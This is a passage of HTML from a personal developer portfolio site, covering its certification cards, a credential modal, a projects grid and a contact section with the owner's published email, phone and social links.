                Awarded for outstanding academic performance, leadership
                qualities, and exemplary conduct throughout the academic year.
              </p>
              <div class="mt-4 flex flex-wrap justify-center gap-2">
                <span
                  class="px-2 py-0.5 text-[10px] font-medium bg-amber-500/10 border border-amber-500/20 rounded text-amber-400"
                  >📚 Honor Roll</span
                >
                <span
                  class="px-2 py-0.5 text-[10px] font-medium bg-white/5 border border-white/10 rounded text-zinc-400"
                  >Leadership</span
                >
              </div>
              <button
                class="mt-4 text-xs font-medium text-brand-accent1 hover:text-brand-accent2 transition-colors inline-flex items-center gap-1 view-award-btn"
                data-award="academic"
              >
                View Details <i class="fa-solid fa-arrow-right text-[10px]"></i>
              </button>
            </div>
          </article>
        </div>

        <!-- ============================================================ -->
        <!-- ===== CERTIFICATIONS SECTION (8 بطاقات صغيرة) ===== -->
        <!-- ============================================================ -->
        <div
          class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-5"
          id="certs-grid"
        >
          <!-- Certification 1: IBM - Flutter & Dart -->
          <article
            class="cert-item glass-card p-5 group reveal delay-100"
            data-category="all cert"
            style="--card-glow: rgba(99, 102, 241, 0.1)"
          >
            <div class="flex flex-col items-center text-center h-full">
              <div
                class="w-16 h-16 rounded-xl bg-gradient-to-br from-blue-600/20 to-blue-400/10 border border-blue-500/30 flex items-center justify-center mb-3 group-hover:scale-110 transition-transform duration-300"
              >
                <!-- IBM Logo SVG -->
                <svg viewBox="0 0 100 100" class="w-10 h-10">
                  <rect width="100" height="100" rx="12" fill="#006699" />
                  <text
                    x="50"
                    y="58"
                    font-family="Arial, sans-serif"
                    font-size="28"
                    font-weight="bold"
                    fill="white"
                    text-anchor="middle"
                  >
                    IBM
                  </text>
                  <text
                    x="50"
                    y="78"
                    font-family="Arial, sans-serif"
                    font-size="10"
                    fill="#99ccff"
                    text-anchor="middle"
                  >
                    CERTIFIED
                  </text>
                </svg>
              </div>
              <h4 class="text-sm font-bold text-white mb-1">Flutter & Dart</h4>
              <p class="text-[11px] text-zinc-400">IBM · 2025</p>
              <button
                class="mt-3 text-[10px] font-medium text-brand-accent1 hover:text-brand-accent2 transition-colors inline-flex items-center gap-1 view-cert-btn"
                data-cert="ibm-flutter"
              >
                View Credential
                <i
                  class="fa-solid fa-arrow-up-right-from-square text-[8px]"
                ></i>
              </button>
            </div>
          </article>

          <!-- Certification 2: Cisco CCNA -->
          <article
            class="cert-item glass-card p-5 group reveal delay-200"
            data-category="all cert"
            style="--card-glow: rgba(0, 150, 255, 0.1)"
          >
            <div class="flex flex-col items-center text-center h-full">
              <div
                class="w-16 h-16 rounded-xl bg-gradient-to-br from-sky-600/20 to-sky-400/10 border border-sky-500/30 flex items-center justify-center mb-3 group-hover:scale-110 transition-transform duration-300"
              >
                <!-- Cisco Logo SVG -->
                <svg viewBox="0 0 100 100" class="w-10 h-10">
                  <rect width="100" height="100" rx="12" fill="#049fd9" />
                  <text
                    x="50"
                    y="62"
                    font-family="Arial, sans-serif"
                    font-size="24"
                    font-weight="bold"
                    fill="white"
                    text-anchor="middle"
                  >
                    cisco
                  </text>
                </svg>
              </div>
              <h4 class="text-sm font-bold text-white mb-1">CCNA</h4>
              <p class="text-[11px] text-zinc-400">Cisco · 2024</p>
              <button
                class="mt-3 text-[10px] font-medium text-brand-accent1 hover:text-brand-accent2 transition-colors inline-flex items-center gap-1 view-cert-btn"
                data-cert="cisco-ccna"
              >
                View Credential
                <i
                  class="fa-solid fa-arrow-up-right-from-square text-[8px]"
                ></i>
              </button>
            </div>
          </article>

          <!-- Certification 3: Cisco Cybersecurity -->
          <article
            class="cert-item glass-card p-5 group reveal delay-300"
            data-category="all cert"
            style="--card-glow: rgba(0, 150, 255, 0.08)"
          >
            <div class="flex flex-col items-center text-center h-full">
              <div
                class="w-16 h-16 rounded-xl bg-gradient-to-br from-sky-600/20 to-sky-400/10 border border-sky-500/30 flex items-center justify-center mb-3 group-hover:scale-110 transition-transform duration-300"
              >
                <svg viewBox="0 0 100 100" class="w-10 h-10">
                  <rect width="100" height="100" rx="12" fill="#049fd9" />
                  <text
                    x="50"
                    y="62"
                    font-family="Arial, sans-serif"
                    font-size="24"
                    font-weight="bold"
                    fill="white"
                    text-anchor="middle"
                  >
                    cisco
                  </text>
                </svg>
              </div>
              <h4 class="text-sm font-bold text-white mb-1">Cybersecurity</h4>
              <p class="text-[11px] text-zinc-400">Cisco · 2024</p>
              <button
                class="mt-3 text-[10px] font-medium text-brand-accent1 hover:text-brand-accent2 transition-colors inline-flex items-center gap-1 view-cert-btn"
                data-cert="cisco-cybersecurity"
              >
                View Credential
                <i
                  class="fa-solid fa-arrow-up-right-from-square text-[8px]"
                ></i>
              </button>
            </div>
          </article>

          <!-- Certification 4: Cisco Ethical Hacker -->
          <article
            class="cert-item glass-card p-5 group reveal delay-100"
            data-category="all cert"
            style="--card-glow: rgba(0, 150, 255, 0.08)"
          >
            <div class="flex flex-col items-center text-center h-full">
              <div
                class="w-16 h-16 rounded-xl bg-gradient-to-br from-sky-600/20 to-sky-400/10 border border-sky-500/30 flex items-center justify-center mb-3 group-hover:scale-110 transition-transform duration-300"
              >
                <svg viewBox="0 0 100 100" class="w-10 h-10">
                  <rect width="100" height="100" rx="12" fill="#049fd9" />
                  <text
                    x="50"
                    y="62"
                    font-family="Arial, sans-serif"
                    font-size="24"
                    font-weight="bold"
                    fill="white"
                    text-anchor="middle"
                  >
                    cisco
                  </text>
                </svg>
              </div>
              <h4 class="text-sm font-bold text-white mb-1">Ethical Hacker</h4>
              <p class="text-[11px] text-zinc-400">Cisco · 2024</p>
              <button
                class="mt-3 text-[10px] font-medium text-brand-accent1 hover:text-brand-accent2 transition-colors inline-flex items-center gap-1 view-cert-btn"
                data-cert="cisco-ethical-hacker"
              >
                View Credential
                <i
                  class="fa-solid fa-arrow-up-right-from-square text-[8px]"
                ></i>
              </button>
            </div>
          </article>

          <!-- Certification 5: Coursera - Project Management -->
          <article
            class="cert-item glass-card p-5 group reveal delay-200"
            data-category="all cert"
            style="--card-glow: rgba(0, 120, 255, 0.1)"
          >
            <div class="flex flex-col items-center text-center h-full">
              <div
                class="w-16 h-16 rounded-xl bg-gradient-to-br from-blue-600/20 to-blue-400/10 border border-blue-500/30 flex items-center justify-center mb-3 group-hover:scale-110 transition-transform duration-300"
              >
                <svg viewBox="0 0 100 100" class="w-10 h-10">
                  <rect width="100" height="100" rx="12" fill="#2a73cc" />
                  <text
                    x="50"
                    y="58"
                    font-family="Arial, sans-serif"
                    font-size="16"
                    font-weight="bold"
                    fill="white"
                    text-anchor="middle"
                  >
                    Coursera
                  </text>
                  <text
                    x="50"
                    y="78"
                    font-family="Arial, sans-serif"
                    font-size="8"
                    fill="#99ccff"
                    text-anchor="middle"
                  >
                    CERTIFICATE
                  </text>
                </svg>
              </div>
              <h4 class="text-sm font-bold text-white mb-1">
                Project Management
              </h4>
              <p class="text-[11px] text-zinc-400">Coursera · 2025</p>
              <button
                class="mt-3 text-[10px] font-medium text-brand-accent1 hover:text-brand-accent2 transition-colors inline-flex items-center gap-1 view-cert-btn"
                data-cert="coursera-pm"
              >
                View Credential
                <i
                  class="fa-solid fa-arrow-up-right-from-square text-[8px]"
                ></i>
              </button>
            </div>
          </article>

          <!-- Certification 6: Google - Data Analytics -->
          <article
            class="cert-item glass-card p-5 group reveal delay-300"
            data-category="all cert"
            style="--card-glow: rgba(66, 133, 244, 0.1)"
          >
            <div class="flex flex-col items-center text-center h-full">
              <div
                class="w-16 h-16 rounded-xl bg-gradient-to-br from-blue-600/20 to-blue-400/10 border border-blue-500/30 flex items-center justify-center mb-3 group-hover:scale-110 transition-transform duration-300"
              >
                <svg viewBox="0 0 100 100" class="w-10 h-10">
                  <rect width="100" height="100" rx="12" fill="#4285f4" />
                  <text
                    x="50"
                    y="58"
                    font-family="Arial, sans-serif"
                    font-size="22"
                    font-weight="bold"
                    fill="white"
                    text-anchor="middle"
                  >
                    Google
                  </text>
                  <text
                    x="50"
                    y="78"
                    font-family="Arial, sans-serif"
                    font-size="8"
                    fill="#aac8ff"
                    text-anchor="middle"
                  >
                    CERTIFIED
                  </text>
                </svg>
              </div>
              <h4 class="text-sm font-bold text-white mb-1">
                Data, Data, Everywhere
              </h4>
              <p class="text-[11px] text-zinc-400">Google · 2025</p>
              <button
                class="mt-3 text-[10px] font-medium text-brand-accent1 hover:text-brand-accent2 transition-colors inline-flex items-center gap-1 view-cert-btn"
                data-cert="google-data"
              >
                View Credential
                <i
                  class="fa-solid fa-arrow-up-right-from-square text-[8px]"
                ></i>
              </button>
            </div>
          </article>

          <!-- Certification 7: Google - Gemini Certified Student (جديد) -->
          <article
            class="cert-item glass-card p-5 group reveal delay-100"
            data-category="all cert"
            style="--card-glow: rgba(66, 133, 244, 0.08)"
          >
            <div class="flex flex-col items-center text-center h-full">
              <div
                class="w-16 h-16 rounded-xl bg-gradient-to-br from-blue-600/20 to-blue-400/10 border border-blue-500/30 flex items-center justify-center mb-3 group-hover:scale-110 transition-transform duration-300"
              >
                <svg viewBox="0 0 100 100" class="w-10 h-10">
                  <rect width="100" height="100" rx="12" fill="#4285f4" />
                  <text
                    x="50"
                    y="58"
                    font-family="Arial, sans-serif"
                    font-size="22"
                    font-weight="bold"
                    fill="white"
                    text-anchor="middle"
                  >
                    Google
                  </text>
                  <text
                    x="50"
                    y="78"
                    font-family="Arial, sans-serif"
                    font-size="8"
                    fill="#aac8ff"
                    text-anchor="middle"
                  >
                    EDUCATION
                  </text>
                </svg>
              </div>
              <h4 class="text-sm font-bold text-white mb-1">
                Gemini Certified Student
              </h4>
              <p class="text-[11px] text-zinc-400">
                Google for Education · 2025
              </p>
              <button
                class="mt-3 text-[10px] font-medium text-brand-accent1 hover:text-brand-accent2 transition-colors inline-flex items-center gap-1 view-cert-btn"
                data-cert="google-gemini"
              >
                View Credential
                <i
                  class="fa-solid fa-arrow-up-right-from-square text-[8px]"
                ></i>
              </button>
            </div>
          </article>

          <!-- Certification 8: Google - IT Support (In Progress) -->
          <article
            class="cert-item glass-card p-5 group reveal delay-200"
            data-category="all cert"
            style="--card-glow: rgba(66, 133, 244, 0.06)"
          >
            <div class="flex flex-col items-center text-center h-full">
              <div
                class="w-16 h-16 rounded-xl bg-gradient-to-br from-blue-600/20 to-blue-400/10 border border-blue-500/30 flex items-center justify-center mb-3 group-hover:scale-110 transition-transform duration-300"
              >
                <svg viewBox="0 0 100 100" class="w-10 h-10">
                  <rect width="100" height="100" rx="12" fill="#4285f4" />
                  <text
                    x="50"
                    y="58"
                    font-family="Arial, sans-serif"
                    font-size="22"
                    font-weight="bold"
                    fill="white"
                    text-anchor="middle"
                  >
                    Google
                  </text>
                  <text
                    x="50"
                    y="78"
                    font-family="Arial, sans-serif"
                    font-size="8"
                    fill="#aac8ff"
                    text-anchor="middle"
                  >
                    EDUCATION
                  </text>
                </svg>
              </div>
              <h4 class="text-sm font-bold text-white mb-1">IT Support</h4>
              <div class="flex items-center gap-2">
                <p class="text-[11px] text-zinc-400">Google</p>
                <span
                  class="px-2 py-0.5 text-[8px] font-medium bg-amber-500/20 border border-amber-500/30 rounded text-amber-400"
                  >In Progress</span
                >
              </div>
              <p class="text-[10px] text-zinc-500 mt-1">~70% completed</p>
              <button
                class="mt-3 text-[10px] font-medium text-zinc-500 hover:text-zinc-300 transition-colors inline-flex items-center gap-1"
                disabled
              >
                Coming Soon <i class="fa-solid fa-clock text-[8px]"></i>
              </button>
            </div>
          </article>
        </div>

        <!-- ===== CTA: View All Credentials ===== -->
        <div class="text-center mt-16 reveal">
          <button
            class="btn-secondary px-10 py-4 rounded-full font-medium text-zinc-300 hover:text-white hover:border-white/40 transition-all inline-flex items-center gap-3 group"
            id="viewAllCredentials"
          >
            <i class="fa-solid fa-arrow-up-right-from-square text-sm"></i>
            View All Credentials
            <i
              class="fa-solid fa-arrow-right text-sm group-hover:translate-x-1 transition-transform"
            ></i>
          </button>
        </div>
      </div>
    </section>
    <!-- ============================================================ -->
    <!-- ===== CREDENTIAL MODAL ===== -->
    <!-- ============================================================ -->
    <div
      id="credentialModal"
      class="fixed inset-0 z-[9999] hidden items-center justify-center bg-black/90 backdrop-blur-lg p-4 md:p-8"
      style="display: none"
    >
      <div
        class="relative max-w-4xl w-full max-h-[90vh] bg-brand-900 rounded-2xl border border-white/10 overflow-hidden shadow-2xl"
      >
        <!-- Close Button -->
        <button
          id="modalClose"
          class="absolute top-4 right-4 z-20 w-10 h-10 rounded-full bg-white/10 border border-white/20 text-white hover:bg-white/20 transition-all flex items-center justify-center"
        >
          <i class="fa-solid fa-xmark text-xl"></i>
        </button>

        <!-- Modal Content -->
        <div class="flex flex-col md:flex-row h-full">
          <!-- Image Section -->
          <div
            class="flex-1 bg-brand-800/50 p-6 md:p-10 flex items-center justify-center min-h-[300px] md:min-h-[400px]"
          >
            <img
              id="modalImage"
              src=""
              alt="Certificate"
              class="max-w-full max-h-[60vh] object-contain rounded-lg shadow-xl"
            />
          </div>

          <!-- Info Section -->
          <div
            class="w-full md:w-80 p-6 md:p-8 border-t md:border-t-0 md:border-l border-white/10 flex flex-col gap-4"
          >
            <div class="flex items-center gap-3">
              <div
                id="modalIcon"
                class="w-12 h-12 rounded-xl bg-gradient-to-br from-brand-accent1/20 to-brand-accent2/20 border border-brand-accent1/30 flex items-center justify-center text-2xl"
              >
                <i class="fa-solid fa-certificate text-brand-accent1"></i>
              </div>
              <div>
                <h3 id="modalTitle" class="text-lg font-bold text-white">
                  Certificate Name
                </h3>
                <p id="modalIssuer" class="text-sm text-zinc-400">
                  Issuer · Year
                </p>
              </div>
            </div>

            <div
              id="modalDescription"
              class="text-sm text-zinc-400 leading-relaxed"
            >
              Description of the certification or award.
            </div>

            <div class="flex flex-wrap gap-2 mt-2" id="modalTags">
              <span
                class="px-2 py-0.5 text-[10px] font-medium bg-white/5 border border-white/10 rounded text-zinc-400"
                >Tag</span
              >
            </div>

            <div
              class="mt-auto pt-4 border-t border-white/10 flex flex-col gap-3"
            >
              <a
                id="modalVerifyLink"
                href="#"
                target="_blank"
                class="btn-primary w-full py-3 rounded-xl text-sm font-semibold text-white flex items-center justify-center gap-2"
              >
                <i class="fa-solid fa-shield-check"></i> Verify Credential
              </a>
              <button
                id="modalCloseBtn"
                class="btn-secondary w-full py-3 rounded-xl text-sm font-medium text-zinc-300 hover:text-white hover:border-white/40 transition-all flex items-center justify-center gap-2"
              >
                <i class="fa-solid fa-xmark"></i> Close
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!--! ================================================================ -->
    <!-- ===== SECTION: PROJECTS (معرض المشاريع المُحسّن) ===== -->
    <!-- !================================================================ -->
    <section
      id="projects"
      class="relative w-full min-h-screen overflow-hidden py-20 md:py-32"
    >
      <!-- ===== خلفيات متعددة الطبقات ===== -->
      <!-- الطبقة 1: توهج أزرق بنفسجي -->
      <div
        class="absolute top-[-20%] left-[-15%] w-[50vw] h-[50vw] rounded-full bg-[#6366f1] blur-[150px] opacity-[0.08] pointer-events-none"
      ></div>

      <!-- الطبقة 2: توهج وردي-بنفسجي -->
      <div
        class="absolute bottom-[-10%] right-[-10%] w-[45vw] h-[45vw] rounded-full bg-[#a855f7] blur-[160px] opacity-[0.06] pointer-events-none"
      ></div>

      <!-- الطبقة 3: توهج أزرق سماوي -->
      <div
        class="absolute top-[40%] left-[30%] w-[35vw] h-[35vw] rounded-full bg-[#06b6d4] blur-[140px] opacity-[0.04] pointer-events-none"
      ></div>

      <!-- طبقة الشبكة (ناعمة) -->
      <div
        class="absolute inset-0 bg-[url('[data-uri]')] pointer-events-none opacity-30"
      ></div>

      <!-- ===== خط فاصل زخرفي متحرك ===== -->
      <div
        class="absolute top-0 left-0 right-0 h-px bg-gradient-to-r from-transparent via-[#6366f1]/20 to-transparent"
      ></div>

      <div class="relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
        <!-- ===== رأس القسم (مُحسّن) ===== -->
        <div class="text-center mb-20 reveal">
          <!-- شارة مميزة -->
          <div
            class="inline-flex items-center gap-2 px-5 py-2 rounded-full glass-badge mb-5 border border-white/5 hover:border-brand-accent1/30 transition-all duration-500 group"
          >
            <i
              class="fa-solid fa-folder-open text-brand-accent1 text-xs group-hover:scale-110 transition-transform"
            ></i>
            <span
              class="text-xs font-semibold uppercase tracking-[0.15em] text-zinc-400"
              >Portfolio</span
            >
            <span class="w-1 h-1 rounded-full bg-brand-accent1/50"></span>
            <span class="text-[10px] font-medium text-zinc-500"
              >2023 – 2025</span
            >
          </div>

          <!-- العنوان الرئيسي -->
          <h2
            class="text-4xl md:text-5xl lg:text-6xl font-extrabold tracking-tight text-white mb-5"
          >
            My <span class="text-gradient-accent">Projects</span>
            <span class="inline-block ml-2 text-3xl md:text-4xl text-zinc-600"
              >✦</span
            >
          </h2>

          <!-- الوصف -->
          <p
            class="max-w-2xl mx-auto text-zinc-400 text-base md:text-lg leading-relaxed"
          >
            A curated selection of my work across
            <span class="text-white font-medium">Web</span>,
            <span class="text-white font-medium">Mobile</span>,
            <span class="text-white font-medium">Desktop</span>, and
            <span class="text-white font-medium">IoT</span> — each project tells
            a story of
            <span class="text-gradient-accent font-medium"
              >problem-solving</span
            >
            and
            <span class="text-gradient-accent font-medium">innovation</span>.
          </p>

          <!-- إحصائيات مصغرة -->
          <div
            class="flex flex-wrap items-center justify-center gap-6 mt-6 text-sm"
          >
            <div class="flex items-center gap-2">
              <span
                class="w-2 h-2 rounded-full bg-emerald-400 animate-pulse"
              ></span>
              <span class="text-zinc-500">9</span>
              <span class="text-zinc-600">projects</span>
            </div>
            <div class="w-px h-4 bg-white/10"></div>
            <div class="flex items-center gap-2">
              <i class="fa-solid fa-code text-brand-accent4 text-xs"></i>
              <span class="text-zinc-500">Full Stack</span>
            </div>
            <div class="w-px h-4 bg-white/10"></div>
            <div class="flex items-center gap-2">
              <i class="fa-solid fa-microchip text-amber-400 text-xs"></i>
              <span class="text-zinc-500">IoT</span>
            </div>
            <div class="w-px h-4 bg-white/10"></div>
            <div class="flex items-center gap-2">
              <i
                class="fa-solid fa-mobile-screen-button text-cyan-400 text-xs"
              ></i>
              <span class="text-zinc-500">Mobile</span>
            </div>
          </div>
        </div>

        <!-- ===== أزرار التصفية (Filter Chips) ===== -->
        <div
          class="flex flex-wrap items-center justify-center gap-2.5 mb-12 reveal delay-100"
        >
          <button
            class="filter-chip active px-5 py-2.5 rounded-full text-xs font-medium transition-all duration-300"
            data-filter="all"
          >
            <i class="fa-solid fa-grid-2 text-[10px] mr-1.5"></i>
            All
          </button>
          <button
            class="filter-chip px-5 py-2.5 rounded-full text-xs font-medium transition-all duration-300"
            data-filter="fullstack"
          >
            <i class="fa-solid fa-layer-group text-[10px] mr-1.5"></i>
            Full Stack
          </button>
          <button
            class="filter-chip px-5 py-2.5 rounded-full text-xs font-medium transition-all duration-300"
            data-filter="mobile"
          >
            <i class="fa-solid fa-mobile-screen-button text-[10px] mr-1.5"></i>
            Mobile
          </button>
          <button
            class="filter-chip px-5 py-2.5 rounded-full text-xs font-medium transition-all duration-300"
            data-filter="iot"
          >
            <i class="fa-solid fa-microchip text-[10px] mr-1.5"></i>
            IoT
          </button>
          <button
            class="filter-chip px-5 py-2.5 rounded-full text-xs font-medium transition-all duration-300"
            data-filter="web"
          >
            <i class="fa-solid fa-globe text-[10px] mr-1.5"></i>
            Web
          </button>
        </div>

        <!-- ===== شبكة المشاريع (مُحسّنة) ===== -->
        <div
          class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-6 md:gap-8"
          id="projectsGrid"
        >
          <!-- سيتم إنشاء البطاقات ديناميكياً عبر JavaScript -->
        </div>

        <!-- ===== زر عرض الكل (مُحسّن) ===== -->
        <div class="text-center mt-14 reveal delay-300">
          <a
            href="#"
            class="group inline-flex items-center gap-3 px-8 py-3.5 rounded-full bg-white/5 border border-white/10 text-sm font-medium text-zinc-300 hover:text-white hover:border-white/30 hover:bg-white/10 transition-all duration-500"
          >
            <span>View All Projects</span>
            <i
              class="fa-solid fa-arrow-right text-sm group-hover:translate-x-1.5 group-hover:-translate-y-0.5 transition-all duration-300"
            ></i>
            <span class="text-[10px] text-zinc-600 font-normal ml-1"
              >(9 projects)</span
            >
          </a>
        </div>

        <!-- ===== خط فاصل سفلي زخرفي ===== -->
        <div class="relative mt-20">
          <div class="absolute inset-0 flex items-center">
            <div class="w-full border-t border-white/5"></div>
          </div>
          <div class="relative flex justify-center">
            <span
              class="px-4 bg-[#08080a] text-[10px] text-zinc-600 tracking-[0.2em] uppercase"
            >
              <i
                class="fa-regular fa-circle-dot text-brand-accent1/30 mr-2"
              ></i>
              scroll to explore
            </span>
          </div>
        </div>
      </div>
    </section>
    <!-- ============================================================ -->
    <!--                      CONTACT SECTION                           -->
    <!-- ============================================================ -->
    <section
      id="contact"
      class="relative py-24 md:py-32 w-full min-h-screen overflow-hidden"
    >
      <!-- Ambient Background Lights -->
      <div
        class="ambient-glow"
        style="
          top: -10%;
          left: -10%;
          width: 50vw;
          height: 50vw;
          background: #6366f1;
        "
      ></div>
      <div
        class="ambient-glow"
        style="
          bottom: -20%;
          right: -10%;
          width: 60vw;
          height: 60vw;
          background: #06b6d4;
        "
      ></div>
      <div
        class="ambient-glow"
        style="
          top: 50%;
          left: 30%;
          width: 40vw;
          height: 40vw;
          background: #a855f7;
          opacity: 0.08;
        "
      ></div>

      <!-- Grid Overlay -->
      <div
        class="absolute inset-0 bg-grid-subtle mix-blend-overlay pointer-events-none"
      ></div>

      <div class="relative z-10 max-w-7xl mx-auto px-6 lg:px-8">
        <!-- ===== Section Header ===== -->
        <div
          class="flex flex-col items-center justify-center text-center mb-16 md:mb-20 reveal"
        >
          <div
            class="inline-flex items-center gap-2 px-4 py-2 rounded-full bg-white/5 border border-white/10 mb-6 shadow-[0_0_15px_rgba(255,255,255,0.03)]"
          >
            <i class="fa-solid fa-paper-plane text-brand-accent1 text-xs"></i>
            <span
              class="text-xs font-semibold uppercase tracking-widest text-zinc-300"
              >Let's Connect</span
            >
          </div>
          <h2
            class="text-4xl md:text-5xl lg:text-6xl font-extrabold tracking-tight text-white mb-4"
          >
            Let's Work <span class="text-gradient-accent">Together</span>
          </h2>
          <p class="max-w-2xl text-zinc-400 text-lg leading-relaxed">
            I'm always open to discussing new projects, collaborations, or
            opportunities. Whether you need a full-stack solution, a mobile
            application, or software engineering expertise — let's bring your
            vision to life.
          </p>

          <!-- Availability & Response Time Badge -->
          <div class="mt-5 flex flex-wrap items-center justify-center gap-3">
            <div
              class="inline-flex items-center gap-2 px-5 py-2.5 rounded-full bg-green-500/10 border border-green-500/20"
            >
              <span class="relative flex h-2.5 w-2.5">
                <span
                  class="animate-ping absolute inline-flex h-full w-full rounded-full bg-green-400 opacity-75"
                ></span>
                <span
                  class="relative inline-flex rounded-full h-2.5 w-2.5 bg-green-500"
                ></span>
              </span>
              <span class="text-sm font-medium text-zinc-300">
                Available for
                <span class="text-white font-semibold"
                  >Full Stack Development</span
                >,
                <span class="text-white font-semibold">Mobile Applications</span
                >, and
                <span class="text-white font-semibold"
                  >Software Engineering</span
                >
                opportunities
              </span>
            </div>
            <!-- Average Response Time -->
            <div
              class="inline-flex items-center gap-2 px-4 py-2 rounded-full bg-brand-accent1/10 border border-brand-accent1/20"
            >
              <i class="fa-regular fa-clock text-brand-accent1 text-sm"></i>
              <span class="text-xs font-medium text-zinc-300"
                >Avg. Response Time
                <span class="text-white font-semibold"
                  >&lt; 24 hours</span
                ></span
              >
            </div>
          </div>
        </div>

        <!-- ===== Main Layout Grid ===== -->
        <div
          class="grid grid-cols-1 lg:grid-cols-12 gap-8 lg:gap-12 items-start"
        >
          <!-- ===== LEFT COLUMN: Contact Info & Availability ===== -->
          <div class="lg:col-span-5 flex flex-col gap-6 reveal delay-100">
            <!-- Availability Card -->
            <div
              class="glass-card p-6 md:p-8 group hover:border-green-500/20 transition-all"
              style="--card-glow: rgba(34, 197, 94, 0.08)"
            >
              <div class="flex items-center gap-3 mb-5">
                <div
                  class="w-10 h-10 rounded-xl bg-green-500/10 border border-green-500/20 flex items-center justify-center"
                >
                  <i
                    class="fa-solid fa-circle-check text-green-400 text-lg"
                  ></i>
                </div>
                <h3 class="text-lg font-bold text-white">
                  Current Availability
                </h3>
              </div>
              <div class="space-y-3.5">
                <div class="flex items-center gap-3">
                  <i
                    class="fa-solid fa-check-circle text-green-400 text-sm w-5"
                  ></i>
                  <span class="text-zinc-300 font-medium text-sm"
                    >Available for
                    <span class="text-white"
                      >Full-Time Opportunities</span
                    ></span
                  >
                </div>
                <div class="flex items-center gap-3">
                  <i
                    class="fa-solid fa-check-circle text-green-400 text-sm w-5"
                  ></i>
                  <span class="text-zinc-300 font-medium text-sm"
                    >Available for
                    <span class="text-white">Freelance Projects</span></span
                  >
                </div>
                <div class="flex items-center gap-3">
                  <i
                    class="fa-solid fa-check-circle text-green-400 text-sm w-5"
                  ></i>
                  <span class="text-zinc-300 font-medium text-sm"
                    >Open to
                    <span class="text-white">Remote Collaboration</span></span
                  >
                </div>
                <div class="flex items-center gap-3">
                  <i
                    class="fa-solid fa-clock text-brand-accent4 text-sm w-5"
                  ></i>
                  <span class="text-zinc-300 font-medium text-sm"
                    >Response within
                    <span class="text-white">24 Hours</span></span
                  >
                </div>
              </div>
            </div>

            <!-- ===== Contact Details ===== -->
            <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-1 gap-3.5">
              <!-- Email -->
              <a
                href="mailto:naderwadah71@gmail.com"
                class="info-card group"
                style="
                  --icon-bg: rgba(99, 102, 241, 0.12);
                  --icon-border: rgba(99, 102, 241, 0.3);
                  --icon-color: #818cf8;
                "
              >
                <div class="info-icon">
                  <i class="fa-solid fa-envelope text-lg"></i>
                </div>
                <div>
                  <span
                    class="text-[10px] text-zinc-500 font-medium uppercase tracking-wider"
                    >Email</span
                  >
                  <p
                    class="text-sm font-semibold text-zinc-200 group-hover:text-white transition-colors"
                  >
                    naderwadah71@gmail.com
                  </p>
                </div>
              </a>

              <!-- Phone -->
              <a
                href="https://wa.me/966560889123"
                target="_blank"
                class="info-card group"
                style="
                  --icon-bg: rgba(6, 182, 212, 0.12);
                  --icon-border: rgba(6, 182, 212, 0.3);
                  --icon-color: #22d3ee;
                "
              >
                <div class="info-icon">
                  <i class="fa-solid fa-phone text-lg"></i>
                </div>
                <div>
                  <span
                    class="text-[10px] text-zinc-500 font-medium uppercase tracking-wider"
                    >Phone / WhatsApp</span
                  >
                  <p
                    class="text-sm font-semibold text-zinc-200 group-hover:text-white transition-colors"
                  >
                    +966 560 889 123
                  </p>
                </div>
              </a>

              <!-- Location -->
              <div
                class="info-card group cursor-default"
                style="
                  --icon-bg: rgba(168, 85, 247, 0.12);
                  --icon-border: rgba(168, 85, 247, 0.3);
                  --icon-color: #c084fc;
                "
              >
                <div class="info-icon">
                  <i class="fa-solid fa-location-dot text-lg"></i>
                </div>
                <div>
                  <span
                    class="text-[10px] text-zinc-500 font-medium uppercase tracking-wider"
                    >Location</span
                  >
                  <p
                    class="text-sm font-semibold text-zinc-200 group-hover:text-white transition-colors"
                  >
                    Buraydah, Saudi Arabia
                  </p>
                  <p class="text-[10px] text-zinc-600">🇸🇦 · Open to Remote</p>
                </div>
              </div>

              <!-- Timezone -->
              <div
                class="info-card group cursor-default"
                style="
                  --icon-bg: rgba(236, 72, 153, 0.12);
                  --icon-border: rgba(236, 72, 153, 0.3);
                  --icon-color: #ec4899;
                "
              >
                <div class="info-icon">
                  <i class="fa-regular fa-clock text-lg"></i>
                </div>
                <div>
                  <span
                    class="text-[10px] text-zinc-500 font-medium uppercase tracking-wider"
                    >Timezone</span
                  >
                  <p
                    class="text-sm font-semibold text-zinc-200 group-hover:text-white transition-colors"
                  >
                    GMT+3 (Arabia Standard Time)
                  </p>
                  <p class="text-[10px] text-zinc-600">
                    Working hours: 9 AM – 6 PM
                  </p>
                </div>
              </div>

              <!-- LinkedIn -->
              <a
                href="https://www.linkedin.com/in/naderwaddah/"
                target="_blank"
                class="info-card group"
                style="
                  --icon-bg: rgba(10, 102, 194, 0.12);
                  --icon-border: rgba(10, 102, 194, 0.3);
                  --icon-color: #0a66c2;
                "
              >
                <div class="info-icon">
                  <i class="fa-brands fa-linkedin text-lg"></i>
                </div>
                <div>
                  <span
                    class="text-[10px] text-zinc-500 font-medium uppercase tracking-wider"
                    >LinkedIn</span
                  >
                  <p
                    class="text-sm font-semibold text-zinc-200 group-hover:text-white transition-colors"
                  >
                    naderwaddah
                  </p>
                </div>
              </a>

              <!-- GitHub -->
              <a
                href="https://github.com/naderwddah"
                target="_blank"
                class="info-card group"
                style="
                  --icon-bg: rgba(255, 255, 255, 0.05);
                  --icon-border: rgba(255, 255, 255, 0.15);
                  --icon-color: #ffffff;
                "
              >
                <div class="info-icon">
                  <i class="fa-brands fa-github text-lg"></i>
                </div>
                <div>
                  <span
                    class="text-[10px] text-zinc-500 font-medium uppercase tracking-wider"
                    >GitHub</span
                  >
                  <p
                    class="text-sm font-semibold text-zinc-200 group-hover:text-white transition-colors"
                  >
                    naderwddah
                  </p>
                </div>
              </a>
            </div>

            <!-- ===== Download CV ===== -->
            <a
              href="./assets/cv-nader-alqayadi.pdf"
              download
              class="w-full btn-primary py-3.5 px-6 rounded-xl text-white font-semibold flex items-center justify-center gap-3 shadow-[0_0_20px_rgba(99,102,241,0.3)] hover:shadow-[0_0_30px_rgba(168,85,247,0.5)] transition-all group"
            >
              <i
                class="fa-regular fa-file-pdf text-lg group-hover:animate-bounce-subtle"
              ></i>
              <span>Download CV</span>
              <span class="text-xs text-white/60 font-normal"
                >· ATS Optimized · Updated July 2026 · PDF</span
              >
              <i
